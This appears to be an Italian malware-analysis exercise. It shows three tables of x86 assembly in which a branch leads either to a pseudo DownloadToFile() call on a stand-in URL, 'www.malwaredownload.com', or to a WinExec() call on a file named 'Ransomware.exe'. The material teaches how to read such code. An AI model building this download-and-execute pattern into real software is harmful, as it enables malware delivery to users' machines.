 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Loca
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione